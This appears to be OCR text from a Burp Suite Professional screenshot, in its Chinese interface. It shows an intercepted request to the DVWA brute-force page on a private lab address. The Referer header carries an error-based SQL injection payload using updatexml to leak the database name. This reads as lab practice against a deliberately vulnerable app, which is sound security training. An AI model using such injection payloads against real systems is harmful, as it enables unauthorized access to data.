 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.233:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=1&password=1&Login=Login&user_token=7dc2fbfe33500647ec8eb967090a8d55 HTTP/1.1
2 Host: 192.168.169.233
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Cookie: PHPSESSID=fntiopvlk3fmhldlh5ber8hk47; security=high
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
请求属性 2
请求查询参数 4
请求体参数 0
请求Cookies 2
请求头 9
? 搜索... 0匹配